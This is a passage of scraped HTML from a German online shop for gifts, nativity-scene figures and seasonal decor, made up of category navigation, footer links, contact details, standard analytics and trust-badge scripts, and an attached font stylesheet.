		class="final"
		title="">
						Geschenke für Mädchen
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/109-geschenke-fuer-jungen"
		class="final"
		title="">
						Geschenke für Jungen
				</a>
	 
	</li>

									</ul>
	</li>

																
<li >
			<a 
		href="https://mitienda.de/83-danke-sagen"
		class="final"
		title="">
						Danke sagen
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/84-mitbringsel"
		class="final"
		title="">
						Mitbringsel
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/86-partygeschenke"
		class="final"
		title="">
						Partygeschenke
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/275-postkarten-geschenkanhaenger"
		class="final"
		title="">
						Postkarten &amp; Geschenkanhänger
				</a>
	 
	</li>

									</ul>
	</li>

							
																
<li >
			<a 
		href="https://mitienda.de/168-krippenwelt"
		class="decendencia"
		title="">
						Krippenwelt
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/234-alpenlaendische-krippe"
		class="final"
		title="">
						Alpenländische Krippe
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/177-krippen-gebaeude"
		class="decendencia"
		title="">
						Krippen Gebäude
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/235-alpenlaendische-krippe"
		class="final"
		title="">
						Alpenländische Krippe
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/249-basar-und-handwerk"
		class="final"
		title="">
						Basar und Handwerk
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/248-haus-und-hof"
		class="final"
		title="">
						Haus und Hof
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/265-krippe-mit-figuren"
		class="final"
		title="">
						Krippe mit Figuren
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/233-orientalische-krippen"
		class="final"
		title="">
						Orientalische Krippen
				</a>
	 
	</li>

									</ul>
	</li>

																
<li >
			<a 
		href="https://mitienda.de/264-krippenbau"
		class="final"
		title="">
						Krippenbau
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/196-krippenbotanik"
		class="decendencia"
		title="">
						Krippenbotanik
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/201-baeume"
		class="final"
		title="">
						Bäume
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/228-brunnen-und-bachlaeufe"
		class="final"
		title="">
						Brunnen und Bachläufe
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/198-buesche-graeser"
		class="final"
		title="">
						Büsche &amp; Gräser
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/199-kakteen"
		class="final"
		title="">
						Kakteen
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/197-palmen-krippenzubehoer"
		class="final"
		title="">
						Palmen
				</a>
	 
	</li>

									</ul>
	</li>

																
<li >
			<a 
		href="https://mitienda.de/180-krippenfiguren"
		class="decendencia"
		title="">
						Krippenfiguren
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/253-engel"
		class="final"
		title="">
						Engel
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/256-figuren-im-set"
		class="final"
		title="">
						Figuren im Set
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/271-frauen"
		class="final"
		title="">
						Frauen
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/254-handwerker-und-haendler"
		class="final selected"
		title="">
						Handwerker und Händler
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/251-heilige-drei-koenige"
		class="final"
		title="">
						Heilige drei Könige
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/250-heilige-familie"
		class="final"
		title="">
						Heilige Familie
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/252-hirten"
		class="final"
		title="">
						Hirten
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/272-kinder"
		class="final"
		title="">
						Kinder
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/181-krippenfiguren-mit-stoff"
		class="final"
		title="">
						Krippenfiguren mit Stoff
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/182-krippenfiguren-puig"
		class="final"
		title="">
						Krippenfiguren Puig
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/270-maenner"
		class="final"
		title="">
						Männer
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/183-passionsfiguren"
		class="final"
		title="">
						Passionsfiguren
				</a>
	 
	</li>

									</ul>
	</li>

																
<li >
			<a 
		href="https://mitienda.de/190-krippentiere"
		class="decendencia"
		title="">
						Krippentiere
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/237-hoftiere"
		class="final"
		title="">
						Hoftiere
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/244-krippentiere-im-set"
		class="final"
		title="">
						Krippentiere im Set
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/241-ochsen-und-esel"
		class="final"
		title="">
						Ochsen und Esel
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/238-schafe"
		class="final"
		title="">
						Schafe
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/191-wildtiere"
		class="final"
		title="">
						Wildtiere
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/194-zubehoer-fuer-krippentiere"
		class="final"
		title="">
						Zubehör für Krippentiere 
				</a>
	 
	</li>

									</ul>
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/185-krippenzubehoer"
		class="decendencia"
		title="">
						Krippenzubehör
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/204-basar-und-handwerk"
		class="final"
		title="">
						Basar und Handwerk
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/231-baumaterial"
		class="final"
		title="">
						Baumaterial
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/261-haus-und-hof"
		class="final"
		title="">
						Haus und Hof
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/245-kisten-und-koerbe"
		class="final"
		title="">
						Kisten und Körbe
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/203-krippenzubehoer-aus-italien"
		class="final"
		title="">
						Krippenzubehör aus Italien
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/205-krippenzubehoer-der-firma-puig"
		class="final"
		title="">
						Krippenzubehör der Firma Puig 
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/257-lebensmittel"
		class="final"
		title="">
						Lebensmittel
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/266-strahler"
		class="final"
		title="">
						Strahler
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/246-tische-und-baenke"
		class="final"
		title="">
						Tische und Bänke
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/227-werkzeug"
		class="final"
		title="">
						Werkzeug
				</a>
	 
	</li>

									</ul>
	</li>

									</ul>
	</li>

							
																
<li >
			<a 
		href="https://mitienda.de/116-jahreszeit"
		class="decendencia"
		title="">
						Jahreszeit
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/119-fruehling"
		class="final"
		title="">
						Frühling
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/98-sommer"
		class="decendencia"
		title="">
						Sommer
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/99-urlaub"
		class="final"
		title="">
						Urlaub
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/100-picknick-geschirr"
		class="final"
		title="">
						Picknick: Geschirr
				</a>
	 
	</li>

									</ul>
	</li>

																
<li >
			<a 
		href="https://mitienda.de/117-herbst"
		class="final"
		title="">
						Herbst
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/118-winter"
		class="final"
		title="">
						Winter
				</a>
	 
	</li>

									</ul>
	</li>

							
																
<li >
			<a 
		href="https://mitienda.de/129-themenwelt"
		class="decendencia"
		title="">
						Themenwelt
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/93-accessoires"
		class="final"
		title="">
						Accessoires
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/306-alebrijes-aus-mexiko"
		class="final"
		title="">
						Alebrijes aus Mexiko
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/123-dekokissen"
		class="final"
		title="">
						Dekokissen
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/154-dekoration"
		class="final"
		title="">
						Dekoration
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/325-dia-de-los-muertos"
		class="final"
		title="">
						Dia de los Muertos
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/156-farbenwelt"
		class="decendencia"
		title="">
						Farbenwelt
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/157-alles-in-gruen"
		class="final"
		title="">
						Alles in Grün
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/161-alles-in-blau"
		class="final"
		title="">
						Alles in Blau
				</a>
	 
	</li>

									</ul>
	</li>

																
<li >
			<a 
		href="https://mitienda.de/329-fruehstuecksbrettchen-aus-holz-tiermotiv"
		class="final"
		title="">
						Frühstücksbrettchen aus Holz Tiermotiv
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/7-fuer-kinder"
		class="final"
		title="">
						Für Kinder
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/12-holzspielzeug"
		class="final"
		title="">
						Holzspielzeug
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/41-kinderaccessoires"
		class="final"
		title="">
						Kinderaccessoires
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/11-kuechenutensilien"
		class="final"
		title="">
						Küchenutensilien
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/151-lama-deko"
		class="final"
		title="">
						Lama Deko
				</a>
	 
	</li>

																
<li >
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/128-ostern"
		class="final"
		title="">
						Ostern
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/49-salzkristall"
		class="final"
		title="">
						Salzkristall
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/26-schwarze-keramik"
		class="final"
		title="">
						Schwarze Keramik
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/298-spielzeug-aus-bio-plastik"
		class="final"
		title="">
						Spielzeug aus BIO Plastik
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/101-weihnachten-2025"
		class="decendencia"
		title="">
						Weihnachten 2025
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/396-adventskalender"
		class="final"
		title="">
						Adventskalender
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/113-christbaumschmuck"
		class="final"
		title="">
						Christbaumschmuck
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/33-deko-krippen"
		class="final"
		title="">
						Deko Krippen
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/115-fensterdeko-fuer-weihnachten"
		class="final"
		title="">
						Fensterdeko für Weihnachten
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/39-spieluhr-weihnachtslieder"
		class="final"
		title="">
						Spieluhr Weihnachtslieder 
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/323-teelichthalter-fuer-weihnachten"
		class="final"
		title="">
						Teelichthalter für Weihnachten
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/53-weihnachtsdeko"
		class="final"
		title="">
						Weihnachtsdeko
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/32-weihnachtssterne-aus-papier"
		class="final"
		title="">
						Weihnachtssterne aus Papier
				</a>
	 
	</li>

									</ul>
	</li>

																
<li >
			<a 
		href="https://mitienda.de/149-wein-und-kaese"
		class="final"
		title="">
						Wein und Käse
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/27-wohnaccessoires"
		class="decendencia"
		title="">
						Wohnaccessoires
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/311-insektenschutz"
		class="final"
		title="">
						Insektenschutz
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/312-briefoeffner"
		class="final"
		title="">
						Brieföffner
				</a>
	 
	</li>

									</ul>
	</li>

																
<li >
			<a 
		href="https://mitienda.de/28-spieluhren"
		class="final"
		title="">
						Spieluhren
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/121-magnete"
		class="final"
		title="">
						Magnete
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/291-aufbewahrungsboxen"
		class="final"
		title="">
						Aufbewahrungsboxen
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/130-buersten"
		class="final"
		title="">
						Bürsten
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/124-bueroaccessoires"
		class="final"
		title="">
						Büroaccessoires
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/301-schuhzubehoer"
		class="final"
		title="">
						Schuhzubehör
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/360-shop-the-look"
		class="decendencia"
		title="">
						Shop the Look
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/362-boho-style"
		class="final"
		title="">
						Boho Style
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/361-mexikanisch"
		class="final"
		title="">
						Mexikanisch
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/363-landhaus-stil"
		class="final"
		title="">
						Landhaus Stil
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/158-maritim"
		class="final"
		title="">
						Maritim
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/364-minimalistisch"
		class="final"
		title="">
						Minimalistisch
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/64-grillen-picknick"
		class="final"
		title="">
						Grillen &amp; Picknick
				</a>
	 
	</li>

									</ul>
	</li>

									</ul>
	</li>

							
																
<li class="last">
			<a 
		href="https://mitienda.de/395-digitale-produkte"
		class="decendencia"
		title="">
						Digitale Produkte
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/397-online-kurse-handarbeit"
		class="final"
		title="">
						Online Kurse Handarbeit
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/398-esoterik"
		class="final"
		title="">
						Esoterik
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/399-fitness-gesundheit"
		class="final"
		title="">
						Fitness &amp; Gesundheit
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/400-essen-trinken"
		class="final"
		title="">
						Essen &amp; Trinken
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/401-familie-kinder"
		class="final"
		title="">
						Familie &amp; Kinder
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/402-haustier"
		class="final"
		title="">
						Haustier
				</a>
	 
	</li>

									</ul>
	</li>

							
										<li class="item">
				<a href="https://mitienda.de/neue-Produkte" title="Neue Artikel">
					 Neue Artikel
				</a>
			</li>
			<li class="item">
				<a href="https://mitienda.de/verkaufshits" title="Verkaufshits">
					Verkaufshits
				</a>
			</li>
			<li class="item">
				<a href="/angebote" title="Sonderangebote">
					Sonderangebote
				</a>
			</li>
			<li>
				<a href="https://mitienda.de/hersteller">
					Hersteller
				</a>
			</li>
			<li class="item" style="display:none">
				<a href="https://mitienda.de/148-sonderverkauf" title="Sonderverkauf">
					Sonderverkauf 
				</a>
			</li>
			</ul>
		</div>
	</div> <!-- .category_footer -->
</section>
<!-- /Block categories module -->
	<!-- Block CMS module footer -->
	<section class="footer-block col-xs-12 col-sm-3" id="block_various_links_footer">
		<h4>Informationen</h4>
		<ul class="toggle-footer">
			<li class="item">
				<a href="https://mitienda.de/verkaufen-bei-mitienda-shop" title=" Über uns ">
					 Über uns 
				</a>
			</li>
			<li>
				<a href="https://mitienda.de/content/17-jobs" title="Jobs">
					Jobs 
				</a>
			</li>
			<li>
				<a href="https://mitienda.de/verkaufen-bei-mitienda-shop" title="Verkaufen bei Mitienda Shop">
					Verkaufen bei Mitienda Shop 
				</a>
			</li>
			<li>
				<a href="https://mitienda.de/content/18-gewerbekunden" title="Händler werden">
					Händler werden 
				</a>
			</li>
			<li class="item" style="display:none">
				<a href="https://mitienda.de/content/13-Partner" title="Partner">
					Partner
				</a>
			</li>
			<li class="item">
				<a href="https://mitienda.de/content/10-impressum" title="Impressum">
					Impressum
				</a>
			</li>
			<li class="item">
				<a href="https://mitienda.de/content/3-agb" title="AGB">
					AGB
				</a>
			</li>
			<li class="item">
				<a href="https://mitienda.de/content/7-datenschutz" title="Datenschutz">
					Datenschutz
				</a>
			</li>
			<li class="item">
				<a href="https://mitienda.de/content/8-versand-und-zahlungsinfos" title="Versand und Zahlung">
					Versand und Zahlung
				</a>
			</li>
			<li class="item">
				<a href="https://mitienda.de/content/6-widerrufsrecht" title="Widerrufsrecht">
					Widerrufsrecht
				</a>
			</li>
						<li>
				<a href="https://mitienda.de/sitemap" title="Sitemap">
					Sitemap
				</a>
			</li>
					</ul>
		
	</section>
		<!-- /Block CMS module footer -->
<!-- Block myaccount module -->
<section class="footer-block col-xs-12 col-sm-3">
	<h4><a href="https://mitienda.de/mein-Konto" title="Meine persönlichen Daten bearbeiten" rel="nofollow">Ihr Kundenbereich</a></h4>
	<div class="block_content toggle-footer">
		<ul class="bullet">
			<li><a href="https://mitienda.de/bestellverlauf" title="Ihre Bestellungen" rel="nofollow">Ihre Bestellungen</a></li>
						<li><a href="https://mitienda.de/bestellschein" title="Ihre Rückvergütungen" rel="nofollow">Ihre Rückvergütungen</a></li>
			<li><a href="https://mitienda.de/adressen" title="Ihre Adressen" rel="nofollow">Ihre Adressen</a></li>
			<li><a href="https://mitienda.de/kennung" title="Meine persönliche Daten verwalten." rel="nofollow">Ihre persönlichen Daten</a></li>
			<li><a href="https://mitienda.de/discount" title="Ihre Gutscheine" rel="nofollow">Ihre Gutscheine</a></li>			
            		</ul>
	</div>
</section>
<!-- /Block myaccount module -->
<!-- MODULE Block contact infos -->
<section id="block_contact_infos" class="footer-block col-xs-12 col-sm-4">
	<div>
        <h4>Kontakt</h4>
        <ul class="toggle-footer">
                        	<li>
            		<i class="icon-map-marker"></i>Abteistr. 16 | 52428 Jülich Deutschland
            	</li>
                                    	<li>
            		<i class="icon-phone"></i>Rufen Sie uns an: 
            		<span>02463 - 6517691</span>
            	</li>
                                    	<li>
            		<i class="icon-envelope-alt"></i>E-Mail 
            		<span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%69%6e%66%6f@%6d%69%74%69%65%6e%64%61.%64%65 " >&#x69;&#x6e;&#x66;&#x6f;&#x40;&#x6d;&#x69;&#x74;&#x69;&#x65;&#x6e;&#x64;&#x61;&#x2e;&#x64;&#x65;&#x20;</a></span>
            	</li>
            			<li>
				<a href="https://mitienda.de/content/11-haeufige-fragen" title="Häufige Fragen">
					Häufige Fragen
				</a>
			</li>
			<li>
				<a href="https://mitienda.de/kontaktieren-sie-uns" title="Kunden Service">
					Kunden Service
				</a>
			</li>
        </ul>
    </div>
	<div>
		
	</div>
</section>
<!-- /MODULE Block contact infos -->

				<script type="text/javascript">
					ga('send', 'pageview');
				</script><!-- Bing Ads Module by BusinessTech - Start Bing Code -->

	<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"5751369"};
			o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");
	</script>

<noscript><img src="//bat.bing.com/action/0?ti=5751369&Ver=2" height="0" width="0" style="display:none; visibility: hidden;" /></noscript>

<!-- Bing Ads Module by BusinessTech - End Bing Code -->
<script type="text/javascript">
    (function () {
    var _tsid = 'XCA8ED0561B7305FA2E455880013003D2';
        _tsConfig = {
                                            'customElementId' : '',

                                                            'trustcardDirection' : '',

                                                            'customBadgeWidth' : '',

                                                            'disableResponsive' : '',

                                                            'disableTrustbadge' : '',

                                                            'variant' : 'reviews',

                                                            'yOffset' : '0',

                                                            'responsive' : {
                                            'variant' : 'default'                                    }                                    };
        var _ts = document.createElement('script');
        _ts.type = 'text/javascript';
        _ts.charset = 'utf-8';
        _ts.async = true;
        _ts.src = '//widgets.trustedshops.com/js/' + _tsid + '.js';
        var __ts = document.getElementsByTagName('script')[0];
        __ts.parentNode.insertBefore(_ts, __ts);
    })();
</script>
</div>

					</footer>
				</div><!-- #footer -->
					</div><!-- #page -->
		<br/>
			<div class="container">
				<div class="row">
					<div class="col-xs-12">
					<div class="logos">
						<div class="bloque"> 
							<a href="https://www.trustedshops.de/bewertung/info_XCA8ED0561B7305FA2E455880013003D2.html" target="_blank">
								<img src="https://mitienda.de/themes/default-bootstrap/img/trusted-shop-logo-800px.jpg" class="img-responsive" alt="Bescheinigt SSL" />
							</a>
						</div>
						<div class="bloque"> 
						<!-- Beginn des H&auml;ndlerbund HTML-Code -->
						<!-- Der HTML-Code darf im Sinne der einwandfreien Funktionalit&auml;t nicht ver&auml;ndert werden! -->
						<a href="https://www.haendlerbund.de/de/mitglied/ac3f53a9-97f9-11e9-80e7-9c5c8e4fb375-0633011926" target="_blank">
						<img src="https://www.haendlerbund.de/mitglied/logo.php?uuid=ac3f53a9-97f9-11e9-80e7-9c5c8e4fb375-0633011926&size=120&variant=2" title="H&auml;ndlerbund Mitglied"
						alt="Mitglied im H&auml;ndlerbund" hspace="5" vspace="5" border="0" class="img-responsive" />
						</a>
							<a href="https://www.it-recht-kanzlei.de" target="_blank" style="display:none">
								<img src="https://mitienda.de/themes/default-bootstrap/img/ssl2.png" class="img-responsive" alt="Bescheinigt Geprüft" />
							</a>
						</div>
						<div class="bloque"> 
							<a href="https://www.paypal.com/de/webapps/mpp/personal" target="_blank">
								<img src="https://mitienda.de/themes/default-bootstrap/img/paypal.png" class="img-responsive" alt="Zahlung Paypal" />
							</a>
						</div>
						<div class="bloque"> 
							<a href="https://www.klarna.com/de/uber-uns/" target="_blank">
								<img src="https://mitienda.de/themes/default-bootstrap/img/soforte.png" class="img-responsive" alt="Zahlung Sofort" />
							</a>
						</div>
						<div class="bloque"> 
							<img src="https://mitienda.de/themes/default-bootstrap/img/uberw.png" class="img-responsive" alt="Zahlung Überweisung" />
						</div>
						<div class="bloque"> 
								<img src="https://m.media-amazon.com/images/G/01/EPSDocumentation/AmazonPay/Banners/DE/DELightGrey230x60.jpg" class="img-responsive" style="max-width:80%; margin:15px auto" alt="Lieferung DHL" />
						</div>
						<div class="bloque"> 
							<a href="https://www.dhl.de/de/privatkunden/pakete-empfangen/an-einem-abholort-empfangen/packstation.html" target="_blank">
								<img src="https://mitienda.de/themes/default-bootstrap/img/packstation.png" class="img-responsive" style="max-width:80%; margin:15px auto" alt="Lieferung Packstation" />
							</a>
						</div>
						<div class="bloque"> 
							<a href="https://www.deutschepost.de/de.html" target="_blank">
								<img src="https://mitienda.de/themes/default-bootstrap/img/dhl-post.png" class="img-responsive" style="max-width:80%; margin:15px auto" alt="Lieferung Packstation" />
							</a>
						</div>
					</div>
					</div>
				</div>    
			</div> 
			<br/>
<div style="background:#0576a2; min-height:100px"></div>			
		

<div class="pie-site">
	<div class="container">
		<div class="row">
			<div class="col-xs-2 col-sm-2 completo" style="display:none">
				<a href="https://www.trustedshops.de/bewertung/info_XCA8ED0561B7305FA2E455880013003D2.html#play" target="_blank">
					<img src="https://mitienda.de/themes/default-bootstrap/img/trustpilot.jpg" class="img-responsive" style="margin:0px; max-height:20px" alt="Trustpilot" />
				</a> 
			</div>
			<div class="col-xs-4 col-sm-4 completo" style='display:none'>
				<a href='https://www.lionshome.de'><img class="img-responsive" src='https://api.lionshome.de/seal/seal.png' border=0></a>
			</div>
			<div class="col-xs-6 cien completo">
			Mitienda 2026
			</div>
			<div class="col-xs-6 text-right cien completo">
				Webmaster: <a href="https://visionwebproject.de">VisionWebProject</a>
			</div>
		</div>
	</div>
</div>



		<script type="text/javascript" src="https://mitienda.de/themes/default-bootstrap/js/js.cookie.js"></script>
	<script type="text/javascript" src="https://mitienda.de/themes/default-bootstrap/js/mcookie.js" ></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://mitienda.de/themes/default-bootstrap/css/fonts.css
body_size: 495
content:
@font-face {
    font-family: 'Open Sans';
    src: url('/../fonts/openSans/opensans-light-webfont.eot');
    src: url('/../fonts/openSans/opensans-light-webfont.eot?#iefix') format('embedded-opentype'),
         url('/../fonts/openSans/opensans-light-webfont.woff2') format('woff2'),
         url('/../fonts/openSans/opensans-light-webfont.woff') format('woff'),
         url('/../fonts/openSans/opensans-light-webfont.ttf') format('truetype'),
         url('/../fonts/openSans/opensans-light-webfont.svg#open_sanslight') format('svg');
    font-weight: 300;
    font-style: normal;

}
@font-face {
    font-family: 'Open Sans';
    src: url('/../fonts/openSans/opensans-regular-webfont.eot');
    src: url('/../fonts/openSans/opensans-regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('/../fonts/openSans/opensans-regular-webfont.woff2') format('woff2'),
         url('/../fonts/openSans/opensans-regular-webfont.woff') format('woff'),
         url('/../fonts/openSans/opensans-regular-webfont.ttf') format('truetype'),
         url('/../fonts/openSans/opensans-regular-webfont.svg#open_sansregular') format('svg');
    font-weight: 400;
    font-style: normal;

}
@font-face {
    font-family: 'Open Sans';
    src: url('/../fonts/openSans/opensans-bold-webfont.eot');
    src: url('/../fonts/openSans/opensans-bold-webfont.eot?#iefix') format('embedded-opentype'),
         url('/../fonts/openSans/opensans-bold-webfont.woff2') format('woff2'),
         url('/../fonts/openSans/opensans-bold-webfont.woff') format('woff'),
         url('/../fonts/openSans/opensans-bold-webfont.ttf') format('truetype'),
         url('/../fonts/openSans/opensans-bold-webfont.svg#open_sansbold') format('svg');
    font-weight: 700;
    font-style: normal;

}
@font-face {
    font-family: 'Open Sans';
    src: url('/../fonts/openSans/opensans-semibold-webfont.eot');
    src: url('/../fonts/openSans/opensans-semibold-webfont.eot?#iefix') format('embedded-opentype'),
         url('/../fonts/openSans/opensans-semibold-webfont.woff2') format('woff2'),
         url('/../fonts/openSans/opensans-semibold-webfont.woff') format('woff'),
         url('/../fonts/openSans/opensans-semibold-webfont.ttf') format('truetype'),
         url('/../fonts/openSans/opensans-semibold-webfont.svg#open_sanssemibold') format('svg');
    font-weight: 600;
    font-style: normal;

}
@font-face {
    font-family: 'Montserrat';
    src: url('/../fonts/montserrat/montserrat-bold-webfont.eot');
    src: url('/../fonts/montserrat/montserrat-bold-webfont.eot?#iefix') format('embedded-opentype'),
         url('/../fonts/montserrat/montserrat-bold-webfont.woff2') format('woff2'),
         url('/../fonts/montserrat/montserrat-bold-webfont.woff') format('woff'),
         url('/../fonts/montserrat/montserrat-bold-webfont.svg#montserratbold') format('svg');
    font-weight: 700;
    font-style: normal;

}
@font-face {
    font-family: 'Montserrat';
    src: url('/../fonts/montserrat/montserrat-extralight-webfont.eot');
    src: url('/../fonts/montserrat/montserrat-extralight-webfont.eot?#iefix') format('embedded-opentype'),
         url('/../fonts/montserrat/montserrat-extralight-webfont.woff2') format('woff2'),
         url('/../fonts/montserrat/montserrat-extralight-webfont.woff') format('woff'),
         url('/../fonts/montserrat/montserrat-extralight-webfont.svg#montserratextralight') format('svg');
    font-weight: 100;
    font-style: normal;

}
@font-face {
    font-family: 'Montserrat';
    src: url('/../fonts/montserrat/montserrat-light-webfont.eot');
    src: url('/../fonts/montserrat/montserrat-light-webfont.eot?#iefix') format('embedded-opentype'),
         url('/../fonts/montserrat/montserrat-light-webfont.woff2') format('woff2'),
         url('/../fonts/montserrat/montserrat-light-webfont.woff') format('woff'),
         url('/../fonts/montserrat/montserrat-light-webfont.svg#montserratlight') format('svg');
    font-weight: 300;
    font-style: normal;

}
@font-face {
    font-family: 'Montserrat';
    src: url('/../fonts/montserrat/montserrat-regular-webfont.eot');
    src: url('/../fonts/montserrat/montserrat-regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('/../fonts/montserrat/montserrat-regular-webfont.woff2') format('woff2'),
         url('/../fonts/montserrat/montserrat-regular-webfont.woff') format('woff'),
         url('/../fonts/montserrat/montserrat-regular-webfont.svg#montserratregular') format('svg');
    font-weight: 400;
    font-style: normal;

}

@font-face {
    font-family: 'mali';
    src: url('/../fonts/mali/mali-extralight-webfont.eot');
    src: url('/../fonts/mali/mali-extralight-webfont.eot?#iefix') format('embedded-opentype'),
         url('/../fonts/mali/mali-extralight-webfont.woff2') format('woff2'),
         url('/../fonts/mali/mali-extralight-webfont.woff') format('woff'),
         url('/../fonts/mali/mali-extralight-webfont.ttf') format('truetype'),
         url('/../fonts/mali/mali-extralight-webfont.svg#mali_extralightregular') format('svg');
    font-weight: 200;
    font-style: normal;

}

--- FILE ---
content_type: text/css
